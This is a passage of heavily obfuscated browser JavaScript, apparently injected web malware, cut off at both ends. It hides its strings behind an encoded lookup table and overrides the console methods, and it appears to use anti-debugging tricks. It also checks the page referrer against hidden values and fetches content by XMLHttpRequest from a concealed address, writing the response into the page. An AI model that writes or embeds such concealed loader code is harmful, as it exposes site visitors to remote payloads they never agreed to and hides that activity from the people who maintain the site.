_0xba9490(_0x11ebcc-0xbf,_0x3631af-0x137,_0x3a8b83,_0x43a97c-0x3b,_0x3a8b83-0xfd);}function _0x5aeb98(_0x436046,_0x4b5ee0,_0xb1a594,_0x137a27,_0x1ebbc4){return _0x3592db(_0x137a27,_0x1ebbc4- -0x615,_0xb1a594-0x3c,_0x137a27-0x93,_0x1ebbc4-0x180);}function _0x13c57a(_0x462f56,_0x392b8b,_0x8a922a,_0x5a96ac,_0x3f16b2){return _0x32599e(_0x3f16b2- -0x274,_0x392b8b-0x5a,_0x8a922a-0x18d,_0x5a96ac-0x17f,_0x5a96ac);}function _0x1157c8(_0x4c25e9,_0x2796a8,_0x780b8e,_0x2bacf0,_0x466992){return _0x481899(_0x466992-0x319,_0x2796a8-0x66,_0x2bacf0,_0x2bacf0-0x17b,_0x466992-0xda);}var _0x3a3b50={'QYGwN':function(_0x489d79,_0x13f090){function _0x28fb53(_0x58e2ec,_0x4ab14d,_0x21fbc9,_0x58cc5f,_0x37882c){return _0x2ce2(_0x58e2ec- -0x2d8,_0x4ab14d);}return _0x385e21[_0x28fb53(-0x187,'MTub',-0x207,-0x118,-0x3e)](_0x489d79,_0x13f090);},'uINaB':function(_0x1d941b,_0x52bf55){function _0x234983(_0xe3c392,_0x4e474f,_0x52fb77,_0x22d452,_0x1ec3b4){return _0x2ce2(_0x1ec3b4- -0x270,_0x22d452);}return _0x385e21[_0x234983(0x61,0x249,0x46,'^XHl',0x1a6)](_0x1d941b,_0x52bf55);},'RXMCg':function(_0x563036,_0x4545c0){function _0x1502ea(_0x440aa6,_0x5bc3af,_0x5e099f,_0x41d1c1,_0x3171d2){return _0x2ce2(_0x41d1c1-0x209,_0x5bc3af);}return _0x385e21[_0x1502ea(0x44a,'#(u@',0x53b,0x585,0x61d)](_0x563036,_0x4545c0);},'LRzst':_0x385e21[_0x1157c8(0x66c,0x5cc,0x52a,'LKqf',0x613)],'OQosM':function(_0x58b014,_0x147202){function _0x48d45d(_0x3340d2,_0x234a36,_0x1191a0,_0x5df5d1,_0x9d326b){return _0x1157c8(_0x3340d2-0x14d,_0x234a36-0x184,_0x1191a0-0x102,_0x5df5d1,_0x9d326b- -0x3b8);}return _0x385e21[_0x48d45d(0x13b,0x16c,0x353,'nQW!',0x244)](_0x58b014,_0x147202);},'jHspe':_0x385e21[_0x13c57a(-0x2,0xed,0x24a,'7fcj',0x11b)],'bxjjh':_0x385e21[_0x13c57a(-0xef,-0xb3,0x1a5,'kPLK',0x53)],'BgMtD':function(_0x12c8d7,_0x41752b){function _0x47a8c1(_0x738298,_0x28ca61,_0x2caaef,_0x4ecbb0,_0x162444){return _0x13c57a(_0x738298-0x192,_0x28ca61-0x12d,_0x2caaef-0x10,_0x738298,_0x2caaef-0x50d);}return _0x385e21[_0x47a8c1('@GLw',0x5e4,0x53e,0x62e,0x56d)](_0x12c8d7,_0x41752b);},'suEXq':_0x385e21[_0x13c57a(0x273,0xd5,0x28c,'RCXF',0x15d)],'qCxgj':function(_0x5746bb,_0x5e745d){function _0x4b9abd(_0x3f8f94,_0x4b67d0,_0x478057,_0x2433fd,_0x5b3986){return _0x391b50(_0x3f8f94-0x1c7,_0x5b3986-0x16e,_0x478057-0x148,_0x2433fd-0xb1,_0x478057);}return _0x385e21[_0x4b9abd(0x5c6,0x4dc,'@GLw',0x633,0x4c2)](_0x5746bb,_0x5e745d);},'HCuTB':_0x385e21[_0x13c57a(-0x63,0x1d7,-0x26,'zCwj',0x6d)],'QcxeT':_0x385e21[_0x5aeb98(0x319,0xeb,0x2b0,'#(u@',0x1af)]};if(_0x385e21[_0x1157c8(0x531,0x567,0x605,'RCXF',0x61f)](_0x385e21[_0x1157c8(0x4c3,0x559,0x5ef,'*FIJ',0x511)],_0x385e21[_0x260f87(0x124,0x11e,0x204,'hlDD',0x8c)]))(function(){return!![];}[_0x13c57a(0x78,0xa,-0x55,'3nNX',0xa)+_0x1157c8(0x46b,0x4dc,0x619,'7fcj',0x4d1)+'r'](UbAYER[_0x391b50(0x43b,0x364,0x436,0x254,'Q0r%')](UbAYER[_0x5aeb98(-0xd0,-0x58,0x66,'Tyv%',-0x38)],UbAYER[_0x391b50(0x603,0x4bf,0x5a1,0x503,'zsOM')]))[_0x260f87(0xb4,-0xa6,0xf5,'ssuX',0x5a)](UbAYER[_0x1157c8(0x665,0x64e,0x56a,'mhSc',0x5a8)]));else{var _0x37a3a4=_0x3bda17?function(){function _0x4e166c(_0x15904d,_0xe50cb0,_0x5e3262,_0x136b42,_0x5ad01e){return _0x1157c8(_0x15904d-0x9e,_0xe50cb0-0x67,_0x5e3262-0x13c,_0x5e3262,_0x136b42- -0x3a9);}function _0x3ca47a(_0x3b20be,_0x26ae41,_0x31b272,_0x310fee,_0x2edbdc){return _0x5aeb98(_0x3b20be-0x29,_0x26ae41-0x0,_0x31b272-0x3a,_0x3b20be,_0x31b272-0x488);}function _0x2f1c6c(_0x2389f6,_0x3b9ce7,_0x280977,_0x5b99b2,_0x1a5abb){return _0x391b50(_0x2389f6-0x79,_0x280977- -0x418,_0x280977-0x116,_0x5b99b2-0xd5,_0x5b99b2);}var _0x14899b={'nRkyz':function(_0x2c2ee0,_0xbb54ec){function _0x568532(_0xc58461,_0x3dfc32,_0x1962d0,_0x5bb2b1,_0x3ece6b){return _0x2ce2(_0x3ece6b- -0x33,_0x1962d0);}return _0x3a3b50[_0x568532(0x425,0x23e,'oivw',0x290,0x306)](_0x2c2ee0,_0xbb54ec);},'vGNLw':function(_0x57d93a,_0x48b847){function _0x424dc3(_0x4db785,_0x53f14b,_0xac1a88,_0x5c3ce6,_0x3b5f95){return _0x2ce2(_0xac1a88- -0x2eb,_0x53f14b);}return _0x3a3b50[_0x424dc3(0xf8,'Oe8^',-0x7c,-0x1eb,-0x15f)](_0x57d93a,_0x48b847);},'AKOGD':function(_0x4fb4f3,_0x339745){function _0x290d85(_0x4197a5,_0x199edc,_0x5a6a69,_0xc9a6cd,_0x11534){return _0x2ce2(_0x5a6a69- -0x6e,_0xc9a6cd);}return _0x3a3b50[_0x290d85(0x31d,0x2e6,0x1b5,'@GLw',0x315)](_0x4fb4f3,_0x339745);},'hjCIH':_0x3a3b50[_0x3ca47a('RCXF',0x587,0x4a6,0x38f,0x5dc)],'WzCcw':function(_0x4422e3,_0x1d5745){function _0x120df3(_0x484835,_0x313972,_0x18b38e,_0x52924a,_0x316f62){return _0x3ca47a(_0x18b38e,_0x313972-0x17,_0x316f62- -0x527,_0x52924a-0x1c3,_0x316f62-0x1c);}return _0x3a3b50[_0x120df3(-0x22d,-0xa0,'Uh[&',0xf,-0x11a)](_0x4422e3,_0x1d5745);},'bqxRC':function(_0x3b9b60,_0x1bf96d){function _0xdaf58c(_0x553ac1,_0x1e7def,_0x34deb3,_0x43d586,_0x456f68){return _0x3ca47a(_0x456f68,_0x1e7def-0x17a,_0x43d586- -0x2fb,_0x43d586-0x11,_0x456f68-0x1cd);}return _0x3a3b50[_0xdaf58c(0x307,0x16e,0x1ca,0x1d1,'tMh9')](_0x3b9b60,_0x1bf96d);},'SjRLH':_0x3a3b50[_0x2f1c6c(0x14,0x27,0x4b,'A]3n',-0xea)],'bzmdl':_0x3a3b50[_0x3ca47a('zxw#',0x451,0x551,0x678,0x544)]};function _0x5139c6(_0x200ab1,_0x5645ef,_0xa625ef,_0x41a899,_0x45c7a1){return _0x391b50(_0x200ab1-0xc3,_0x5645ef- -0x43f,_0xa625ef-0x1c,_0x41a899-0x141,_0x41a899);}function _0x2ee5ee(_0x5517d7,_0x401801,_0x282e9a,_0x303a32,_0x1916b5){return _0x1157c8(_0x5517d7-0x99,_0x401801-0xcf,_0x282e9a-0x28,_0x282e9a,_0x1916b5- -0xd3);}if(_0x3a3b50[_0x2f1c6c(-0x2d,-0x276,-0x102,'RCXF',-0x22)](_0x3a3b50[_0x2f1c6c(0x99,-0x79,-0xc1,'qRSE',0xac)],_0x3a3b50[_0x2ee5ee(0x538,0x745,'!0z6',0x6ed,0x5ee)]))ZFCWwj[_0x2f1c6c(0x120,-0x143,-0x54,'A]3n',-0x39)](_0xc560dd,'0');else{if(_0x2b86c8){if(_0x3a3b50[_0x2f1c6c(0xef,0x21,0xce,'vZWK',0x12b)](_0x3a3b50[_0x4e166c(0x329,0xe6,'*FIJ',0x20a,0x290)],_0x3a3b50[_0x2f1c6c(0x2,-0x248,-0xd2,'7fcj',0x2d)])){var _0x42dc7a=_0x2b86c8[_0x4e166c(0xd4,0x2e3,'nQW!',0x24b,0x308)](_0x2d9831,arguments);return _0x2b86c8=null,_0x42dc7a;}else{var _0x5882ca=new _0x435502();_0x5882ca[_0x3ca47a('cRhR',0x3f5,0x3bb,0x249,0x36b)](_0x14899b[_0x3ca47a('Ii@)',0x5c2,0x4a5,0x377,0x371)],_0x14899b[_0x2ee5ee(0x390,0x5ab,'Ii@)',0x5a8,0x49c)](_0x14899b[_0x2ee5ee(0x4a0,0x511,'vZWK',0x547,0x4a5)](_0x14899b[_0x2ee5ee(0x5b4,0x50b,'A]3n',0x602,0x620)](_0x14899b[_0x5139c6(0xf3,0xc8,0x8,'4LUG',0x113)],_0x3217f4),_0x14899b[_0x4e166c(0x49c,0x39b,'kPLK',0x34f,0x366)]),_0x1d25dd),!![]),_0x5882ca[_0x2f1c6c(0x50,0x0,0xca,'Tyv%',0x94)+_0x3ca47a('tMh9',0x6c0,0x5b6,0x711,0x503)+_0x2f1c6c(-0x151,0x15b,-0x3,'zCwj',-0x2c)+_0x4e166c(0xd3,0x258,'A]3n',0x234,0xdd)]=function(){function _0x2d5190(_0x1b0655,_0x917471,_0x3fff31,_0x142bf4,_0x365e00){return _0x5139c6(_0x1b0655-0x156,_0x3fff31-0x1d5,_0x3fff31-0x1b1,_0x917471,_0x365e00-0xfe);}function _0x41e3dd(_0x7d89e5,_0x19cf4c,_0x5a9ada,_0x6daf29,_0x16ccbc){return _0x2ee5ee(_0x7d89e5-0x1ce,_0x19cf4c-0xe,_0x19cf4c,_0x6daf29-0x5b,_0x6daf29- -0x4a2);}function _0x4d87b5(_0x45d41e,_0x7c8e5a,_0x4f99dc,_0x4125a4,_0x457fec){return _0x3ca47a(_0x4f99dc,_0x7c8e5a-0x124,_0x7c8e5a- -0x4c3,_0x4125a4-0x1f,_0x457fec-0x37);}function _0x193aee(_0x3ee9fe,_0x12e522,_0x2a36e9,_0x77887e,_0x2428f6){return _0x5139c6(_0x3ee9fe-0x66,_0x77887e-0x667,_0x2a36e9-0x11d,_0x2a36e9,_0x2428f6-0x7d);}function _0x3bca1c(_0x3a6c5d,_0xd882ee,_0x37ceab,_0x4171f4,_0x303fd2){return _0x5139c6(_0x3a6c5d-0x12a,_0x303fd2-0x303,_0x37ceab-0xa8,_0xd882ee,_0x303fd2-0x14f);}if(_0x14899b[_0x2d5190(0x24a,'EXQ(',0x154,0xf5,0x1f8)](_0x5882ca[_0x2d5190(0x15a,'m9Vk',0x184,0x20a,0x29d)+_0x2d5190(0x30d,'oivw',0x269,0x12d,0x3d5)],0x46d*-0x1+0x177c+0x177*-0xd)&&_0x14899b[_0x3bca1c(0x438,'tMh9',0x2b7,0x2e7,0x3ff)](_0x5882ca[_0x3bca1c(0x1c1,'vZWK',0x212,0x36e,0x276)+'s'],-0x8*0x38b+0x2*-0x137+0x1f8e*0x1)){var _0x2e8dfa=_0x5882ca[_0x2d5190(0x191,'cRhR',0x26a,0x222,0x220)+_0x41e3dd(0x151,'zxoV',-0x92,0x70,0x42)+'xt'];_0x3e2b5a[_0x3bca1c(0x2dc,'4LUG',0x4a0,0x50c,0x440)+_0x2d5190(0x1ce,'*FIJ',0x193,0x2ae,0x294)+_0x3bca1c(0x8e,'zxoV',0x238,0x18e,0x1fe)][_0x3bca1c(0x350,'hw@P',0x117,0x253,0x28e)+_0x193aee(0x46e,0x618,'RCXF',0x575,0x61d)]=_0x2e8dfa;}},_0x5882ca[_0x2f1c6c(0xa5,0x1a2,0x9e,'4LUG',-0x87)]();}}}}:function(){};return _0x3bda17=![],_0x37a3a4;}};}}()),_0x516e63=_0x385e21[_0x5103da(0x5c9,'MTub',0x727,0x557,0x530)](_0x4f3cd1,this,function(){function _0x384e69(_0x45c1b0,_0xba4b39,_0x3b7948,_0x4a3c8f,_0x3577df){return _0x164e2f(_0x45c1b0-0xc1,_0x3577df,_0x3b7948-0x1a,_0x3b7948-0x33a,_0x3577df-0xca);}function _0x4a1618(_0x13f263,_0x49683d,_0x4127c4,_0x35e8c2,_0x3140ab){return _0xf3a5c2(_0x13f263-0x9,_0x13f263,_0x4127c4-0x1d9,_0x3140ab-0x27b,_0x3140ab-0x12e);}var _0x5e3bf0={'keONy':_0x385e21[_0x2b3dbc(0x5fe,0x4d7,0x5a0,0x585,'kPLK')],'AAmXl':function(_0x23ee01,_0x4317be){function _0x2d3636(_0x54fc98,_0x573cec,_0x433ba5,_0x2ad9c8,_0x4ae2dc){return _0x2b3dbc(_0x54fc98-0xbd,_0x4ae2dc- -0x16b,_0x433ba5-0x155,_0x2ad9c8-0x116,_0x2ad9c8);}return _0x385e21[_0x2d3636(0x274,0x37b,0x207,'LKqf',0x219)](_0x23ee01,_0x4317be);},'nwUJV':_0x385e21[_0x2b3dbc(0x3c8,0x433,0x4fe,0x435,'LKqf')],'voXCp':_0x385e21[_0x4a1618('zsOM',0x2da,0x26d,0x3e9,0x310)],'AnKHL':function(_0x29bbc4,_0x5eca3e){function _0x3d470b(_0x3667c0,_0x450829,_0xae4153,_0x4c8ed1,_0x198d8d){return _0x2b3dbc(_0x3667c0-0x186,_0x3667c0- -0x4ef,_0xae4153-0xd3,_0x4c8ed1-0x76,_0x198d8d);}return _0x385e21[_0x3d470b(-0xc0,-0x13c,-0x91,-0xb9,'Id9U')](_0x29bbc4,_0x5eca3e);},'qpmsA':_0x385e21[_0x384e69(0x40c,0x380,0x2ad,0x14a,'zsOM')],'jOElp':_0x385e21[_0x190313(0x308,0x3d2,0x3ee,0x48a,'*FIJ')],'VfhHD':function(_0x112ee6,_0x3be552){function _0x1885d7(_0x5033f2,_0xaecfb4,_0x51eca5,_0x51cf2b,_0x3364c5){return _0x3fdb23(_0x5033f2- -0x597,_0xaecfb4-0x175,_0x51eca5-0xb6,_0x51cf2b-0x102,_0xaecfb4);}return _0x385e21[_0x1885d7(-0xaf,'EXQ(',0x3,-0x6e,-0x82)](_0x112ee6,_0x3be552);},'HDVvF':function(_0x4c0299,_0x44aae7){function _0xd7c45a(_0x51e2e4,_0x4ec601,_0x3611ca,_0x3e0a33,_0x524022){return _0x3fdb23(_0x3e0a33- -0x426,_0x4ec601-0x11a,_0x3611ca-0xc4,_0x3e0a33-0x1a9,_0x3611ca);}return _0x385e21[_0xd7c45a(0x1d3,0x177,'hw@P',0x22a,0x313)](_0x4c0299,_0x44aae7);},'jeHvP':_0x385e21[_0x3fdb23(0x63a,0x624,0x6bc,0x794,'Tyv%')],'knRqG':_0x385e21[_0x2b3dbc(0x374,0x3e8,0x4c8,0x557,'EXQ(')],'tlYPM':function(_0x2b25f2,_0x18ce76){function _0xb06a3b(_0x252bd4,_0x4d853a,_0x424c5e,_0x1923b5,_0x1ae157){return _0x3fdb23(_0x252bd4- -0x156,_0x4d853a-0x60,_0x424c5e-0x1dc,_0x1923b5-0x4,_0x1ae157);}return _0x385e21[_0xb06a3b(0x5ad,0x585,0x6f2,0x649,'dl!)')](_0x2b25f2,_0x18ce76);},'PAcuP':_0x385e21[_0x384e69(0x2ee,0x41e,0x3ed,0x4be,'#(u@')],'ElSiz':_0x385e21[_0x384e69(0x165,0x2ca,0x2a9,0x3df,'dl!)')],'Ghnew':_0x385e21[_0x190313(0x318,0x417,0x3ed,0x310,'*FIJ')]};function _0x2b3dbc(_0x3098e9,_0x1baf52,_0x1ae17c,_0x520d3f,_0xcc599d){return _0x5103da(_0x1baf52- -0x22c,_0xcc599d,_0x1ae17c-0x87,_0x520d3f-0x1c,_0xcc599d-0xed);}function _0x190313(_0x57ea9d,_0x309862,_0x45b2d1,_0x364dea,_0x25ab99){return _0x3ac378(_0x25ab99,_0x45b2d1-0x449,_0x45b2d1-0x55,_0x364dea-0x2a,_0x25ab99-0x10a);}function _0x3fdb23(_0x4b5726,_0x508179,_0x449852,_0x12b4ce,_0x1f6ec1){return _0x164e2f(_0x4b5726-0x135,_0x1f6ec1,_0x449852-0x128,_0x4b5726-0x510,_0x1f6ec1-0xbd);}if(_0x385e21[_0x2b3dbc(0x462,0x413,0x29d,0x4d5,'nQW!')](_0x385e21[_0x4a1618('Q0r%',0x560,0x47c,0x2ac,0x418)],_0x385e21[_0x2b3dbc(0x3e4,0x388,0x4f4,0x252,'NnhE')])){var _0x3e1090=function(){var _0x1c2d29={};function _0x444097(_0x54a9e9,_0x3f6887,_0x3cafa1,_0x5192d9,_0x408908){return _0x384e69(_0x54a9e9-0x1d0,_0x3f6887-0xf,_0x5192d9- -0x320,_0x5192d9-0xea,_0x54a9e9);}function _0x164f7a(_0x4377fa,_0x2e3c01,_0x4527a8,_0x3c9355,_0x46e99d){return _0x190313(_0x4377fa-0x16b,_0x2e3c01-0x29,_0x46e99d- -0x509,_0x3c9355-0x42,_0x4527a8);}function _0x3f74f9(_0x1b9cbc,_0x4b266c,_0x5e1534,_0x24228f,_0xbf55cf){return _0x4a1618(_0x4b266c,_0x4b266c-0xd3,_0x5e1534-0x1e4,_0x24228f-0xb2,_0x1b9cbc- -0x1aa);}_0x1c2d29[_0x1abe0c(-0x65,-0x1e0,0x10e,'m9Vk',0x112)]=_0x5e3bf0[_0x1abe0c(0x47,0x146,0x34,'r!ev',-0x76)];function _0x1abe0c(_0x17b20b,_0x243ef2,_0x1d79f4,_0x5e0738,_0x1f3abc){return _0x384e69(_0x17b20b-0x65,_0x243ef2-0x4e,_0x17b20b- -0x50d,_0x5e0738-0x185,_0x5e0738);}function _0x5712bf(_0x14ced5,_0x240779,_0x4ef23e,_0x37f245,_0x34a093){return _0x3fdb23(_0x34a093- -0x662,_0x240779-0x2d,_0x4ef23e-0x1eb,_0x37f245-0x37,_0x4ef23e);}var _0x411284=_0x1c2d29;if(_0x5e3bf0[_0x1abe0c(-0x27d,-0x2b8,-0x342,'hw@P',-0x203)](_0x5e3bf0[_0x5712bf(-0x82,0x120,'zxoV',0x193,0xb9)],_0x5e3bf0[_0x3f74f9(0x3c9,'LKqf',0x3d9,0x30d,0x26d)])){if(_0x3749ec){var _0x475594=_0x313c24[_0x164f7a(-0xa1,-0x127,'A8jY',0x5d,-0x6)](_0x4f32c8,arguments);return _0x10adfa=null,_0x475594;}}else{var _0x25efdf;try{if(_0x5e3bf0[_0x444097(']qax',-0x173,-0xfb,-0x6b,-0x16b)](_0x5e3bf0[_0x5712bf(0x187,0x98,'#(u@',0xeb,0x3f)],_0x5e3bf0[_0x5712bf(-0x15,0xff,'RCXF',-0x121,-0x1b)]))_0x25efdf=_0x5e3bf0[_0x3f74f9(0x256,'dl!)',0x2a6,0xf8,0x226)](Function,_0x5e3bf0[_0x444097('Ii@)',-0x8,0x165,0x2e,-0x13d)](_0x5e3bf0[_0x1abe0c(-0x3d,0x2f,-0x68,'A0FW',-0xb5)](_0x5e3bf0[_0x164f7a(-0x2e,0x12f,'zxoV',-0x4,0x104)],_0x5e3bf0[_0x5712bf(0x185,-0xa,'r!ev',-0x50,0xb)]),');'))();else return _0x122045[_0x444097('Tyv%',0x253,0x1ef,0x1bf,0xfd)+_0x3f74f9(0x187,'cff8',0x2a2,0x152,0x281)]()[_0x3f74f9(0x182,'NnhE',0x1a6,0x2cd,0xe0)+'h'](MfeJbV[_0x5712bf(-0x1bb,-0x57,'hlDD',-0x137,-0xf4)])[_0x444097('NnhE',-0x89,-0x1e,-0x85,0xe1)+_0x3f74f9(0x3dc,'4LUG',0x45e,0x400,0x2ea)]()[_0x164f7a(-0x1fb,-0x70,'oivw',-0xc0,-0x123)+_0x444097(']qax',0xfc,0x1d2,0x121,0x22a)+'r'](_0x3e7752)[_0x1abe0c(-0x208,-0x365,-0x2d9,'mhSc',-0x1eb)+'h'](MfeJbV[_0x5712bf(-0xca,0xa5,'qRSE',0x153,-0x13)]);}catch(_0x18c108){if(_0x5e3bf0[_0x164f7a(0x1f0,0x9e,'RCXF',0x58,0x83)](_0x5e3bf0[_0x5712bf(0x21b,-0x6f,'zxw#',0x174,0x9f)],_0x5e3bf0[_0x444097('#(u@',0x21c,-0xc4,0xaf,0x17c)]))_0x25efdf=window;else{var _0x215b5d=_0x27e219?function(){function _0x41c1d0(_0x411544,_0x15b9ed,_0x43ac80,_0x3dddf9,_0x34f53c){return _0x5712bf(_0x411544-0xb,_0x15b9ed-0x6,_0x411544,_0x3dddf9-0x6e,_0x15b9ed-0x325);}if(_0xf0acf7){var _0x5ab2cd=_0x3896a9[_0x41c1d0('vZWK',0x1bd,0x2d0,0x248,0x29f)](_0xb26a68,arguments);return _0x50845d=null,_0x5ab2cd;}}:function(){};return _0x522b14=![],_0x215b5d;}}return _0x25efdf;}},_0x30e904=_0x385e21[_0x384e69(0x656,0x409,0x4e2,0x630,'!&CG')](_0x3e1090),_0x5b9f31=_0x30e904[_0x2b3dbc(0x296,0x2f4,0x196,0x3f3,'9*mQ')+'le']=_0x30e904[_0x2b3dbc(0x50f,0x3a9,0x2b8,0x3c4,'#(u@')+'le']||{},_0x459b24=[_0x385e21[_0x384e69(0x3d5,0x2c1,0x31d,0x3e5,'V4k5')],_0x385e21[_0x190313(0x52a,0x4a3,0x48a,0x4a3,'zCwj')],_0x385e21[_0x190313(0x4da,0x5ae,0x489,0x33b,'oivw')],_0x385e21[_0x2b3dbc(0x513,0x4a1,0x449,0x36c,'NnhE')],_0x385e21[_0x3fdb23(0x48f,0x330,0x4fc,0x4f9,'@GLw')],_0x385e21[_0x190313(0x4f9,0x713,0x60e,0x57a,'@GLw')],_0x385e21[_0x3fdb23(0x508,0x491,0x5b5,0x4de,'r!ev')]];for(var _0x1fddc8=0x894+0x148e+-0x1d22;_0x385e21[_0x2b3dbc(0x35f,0x346,0x2c2,0x2c4,'3nNX')](_0x1fddc8,_0x459b24[_0x384e69(0x601,0x3c4,0x519,0x5a9,'!&CG')+'h']);_0x1fddc8++){if(_0x385e21[_0x4a1618('kPLK',0x235,0x4b0,0x2bb,0x396)](_0x385e21[_0x3fdb23(0x59a,0x684,0x703,0x4ca,'oivw')],_0x385e21[_0x190313(0x521,0x5b7,0x5aa,0x6ba,'vZWK')])){var _0x363ed4=_0x385e21[_0x2b3dbc(0x53b,0x407,0x2e0,0x35b,'^XHl')][_0x2b3dbc(0x352,0x275,0x28c,0x37d,'cff8')]('|'),_0x220cd7=-0x49*-0x11+0x1eae+0x55*-0x6b;while(!![]){switch(_0x363ed4[_0x220cd7++]){case'0':_0x239fc2[_0x384e69(0x5ab,0x4dc,0x4ac,0x5d0,'9*mQ')+_0x384e69(0x2bf,0x36c,0x2dd,0x332,'hw@P')]=_0x12bd2c[_0x384e69(0x3f6,0x38e,0x306,0x18b,'MTub')+_0x190313(0x29b,0x37f,0x417,0x462,'cff8')][_0x4a1618('zsOM',0x1e7,0x232,0x45a,0x360)](_0x12bd2c);continue;case'1':var _0x3b1fdf=_0x459b24[_0x1fddc8];continue;case'2':_0x5b9f31[_0x3b1fdf]=_0x239fc2;continue;case'3':var _0x12bd2c=_0x5b9f31[_0x3b1fdf]||_0x239fc2;continue;case'4':var _0x239fc2=_0x4f3cd1[_0x4a1618('qRSE',0x3b1,0x4e6,0x4fc,0x454)+_0x190313(0x440,0x341,0x42a,0x3b3,'YWG0')+'r'][_0x384e69(0x415,0x41b,0x429,0x391,'A8jY')+_0x4a1618('ssuX',0x52d,0x3a9,0x493,0x49c)][_0x3fdb23(0x6fc,0x60e,0x588,0x68c,'7fcj')](_0x4f3cd1);continue;case'5':_0x239fc2[_0x2b3dbc(0x305,0x435,0x475,0x4e1,'V4k5')+_0x3fdb23(0x462,0x5b4,0x3a2,0x57c,'zsOM')]=_0x4f3cd1[_0x190313(0x59c,0x791,0x65c,0x684,'7fcj')](_0x4f3cd1);continue;}break;}}else return function(_0x33f4f9){}[_0x190313(0x6e4,0x4b3,0x5a5,0x655,'vZWK')+_0x4a1618('vZWK',0x465,0x4fc,0x68d,0x59a)+'r'](BKxYPh[_0x384e69(0x3a4,0x4ff,0x38b,0x45d,'vZWK')])[_0x3fdb23(0x696,0x574,0x5a5,0x679,']qax')](BKxYPh[_0x2b3dbc(0x426,0x4f1,0x45c,0x5ee,'zCwj')]);}}else(function(){return![];}[_0x2b3dbc(0x2c1,0x38d,0x252,0x44b,'3nNX')+_0x4a1618('dl!)',0x438,0x406,0x5a6,0x57f)+'r'](gFXhaM[_0x2b3dbc(0x38f,0x48e,0x447,0x353,'@GLw')](gFXhaM[_0x2b3dbc(0x3e6,0x29e,0x17f,0x1df,'Id9U')],gFXhaM[_0x190313(0x53d,0x605,0x693,0x77a,'hw@P')]))[_0x190313(0x4bc,0x4d9,0x3e7,0x31a,'YWG0')](gFXhaM[_0x4a1618('MTub',0x569,0x42f,0x54d,0x57e)]));});function _0x3ac378(_0x16582f,_0x20c4d3,_0x2f821f,_0x19ba71,_0x4cef45){return _0xa4ec1d(_0x16582f-0x164,_0x20c4d3- -0x2dc,_0x2f821f-0x142,_0x19ba71-0x20,_0x16582f);}_0x385e21[_0x21c41e(0x325,'tMh9',0x3f8,0x478,0x5cd)](_0x516e63);function _0x164e2f(_0x5c4d57,_0x3240d9,_0x48086d,_0x1e5940,_0x431c26){return _0x32756a(_0x5c4d57-0x1f1,_0x3240d9,_0x48086d-0x1ad,_0x1e5940-0x1e,_0x1e5940-0xe8);}var _0xe49299=document[_0x21c41e(0x454,'oivw',0x312,0x486,0x481)+_0xf3a5c2(0x141,'dl!)',0x259,0x115,0x166)];function _0xf3a5c2(_0x103687,_0x419219,_0x5a6e3c,_0x48371f,_0x35c7e7){return _0x50f298(_0x103687-0x95,_0x419219-0x191,_0x48371f- -0x1e0,_0x48371f-0x2d,_0x419219);}if(_0x385e21[_0x164e2f(0x16d,'V4k5',0x168,0x129,0x9d)](_0xe49299[_0x3ac378('EXQ(',0xd7,-0x2a,0x29,-0x15)+'Of'](_0x385e21[_0x21c41e(0x3d7,'hlDD',0x319,0x451,0x43f)]),0x1*0xdc+0x2650+-0x272c)&&_0x385e21[_0x3ac378('Q0r%',0x1b1,0xf2,0x139,0x7f)](_0xe49299[_0x21c41e(0x417,'RCXF',0x456,0x4d1,0x3e1)+'Of'](_0x385e21[_0x3ac378('RCXF',-0x54,0x3,-0x84,0x3e)]),-(0x25ed+0x18d*-0xd+-0x11c3*0x1))||_0x385e21[_0x5103da(0x4b6,'*#zg',0x46b,0x3e8,0x5cf)](_0xe49299[_0x21c41e(0x458,'EXQ(',0x3eb,0x541,0x5f9)+'Of'](_0x385e21[_0x5103da(0x736,'RCXF',0x887,0x799,0x6ba)]),0x31+0x4*-0x99a+0x2637)||_0x385e21[_0x3ac378('zsOM',0x192,0x21a,0x142,0x208)](_0xe49299[_0x5103da(0x57b,'nQW!',0x66b,0x545,0x588)+'Of'](_0x385e21[_0x164e2f(0xc9,'oivw',-0x108,-0x45,-0x4)]),0x1*0xbf5+0x2*0x986+-0x1f01)||_0x385e21[_0x3ac378('@GLw',0x57,0x1d,0x41,0x65)](_0xe49299[_0xf3a5c2(0x24b,'kPLK',0x219,0x2bf,0x1c4)+'Of'](_0x385e21[_0x21c41e(0x474,'Tyv%',0x2e6,0x424,0x544)]),-0x218f+0x4*0x1bd+-0x3cd*-0x7)||_0x385e21[_0x3ac378('nQW!',-0x85,-0x179,0xcd,-0x2)](_0xe49299[_0x164e2f(0xda,'kPLK',0x165,0x1b0,0x285)+'Of'](_0x385e21[_0x164e2f(0x13,'hw@P',-0x149,-0x49,0xbc)]),0xc*-0x1d+0x92e*0x1+-0x7d2)||_0x385e21[_0x3ac378('@GLw',0x1b4,0x211,0x1ed,0xa3)](_0xe49299[_0xf3a5c2(0x138,'EXQ(',0x212,0x1bf,0x11a)+'Of'](_0x385e21[_0x164e2f(-0x1b,'kPLK',0x3f,0x5f,-0x5d)]),0xa*0x368+-0x2*-0x23+-0x2256)||_0x385e21[_0x5103da(0x616,'vZWK',0x779,0x4e3,0x5de)](_0xe49299[_0x5103da(0x6be,'A]3n',0x754,0x7af,0x6b4)+'Of'](_0x385e21[_0x3ac378('3nNX',0x61,0x20,0xf3,-0x63)]),-0xbe1*0x3+0x3*0xa35+-0xc*-0x6b)){if(_0x385e21[_0x5103da(0x6c1,'*#zg',0x545,0x835,0x595)](_0x385e21[_0xf3a5c2(0x256,'#(u@',0x1b5,0x2ca,0x249)],_0x385e21[_0xf3a5c2(0x2be,']$v#',0x23f,0x23d,0x198)]))gFXhaM[_0xf3a5c2(0x2ac,'NnhE',0x322,0x2bd,0x298)](_0x521acf);else return!![];}}function _0x1e13c6(_0x54e697,_0x20855c,_0x1d1dc7,_0x325bbb,_0x3684ca){return _0x2ce2(_0x54e697- -0x2da,_0x3684ca);}function _0xa4ec1d(_0x359492,_0x40205a,_0x148eba,_0x139084,_0x36968f){return _0x2ce2(_0x40205a-0xef,_0x36968f);}function _0x32b66b(_0x256643){function _0x5c222f(_0x4177d8,_0x3e4bf8,_0x391385,_0x5ae4d3,_0x289d21){return _0xa4ec1d(_0x4177d8-0xa1,_0x5ae4d3-0x151,_0x391385-0x122,_0x5ae4d3-0x185,_0x3e4bf8);}function _0x3ba718(_0x24a8ac,_0x4e69be,_0xc21cc3,_0x3e16b9,_0x25b265){return _0x1e13c6(_0x24a8ac-0x5e4,_0x4e69be-0x138,_0xc21cc3-0x16c,_0x3e16b9-0xb,_0xc21cc3);}function 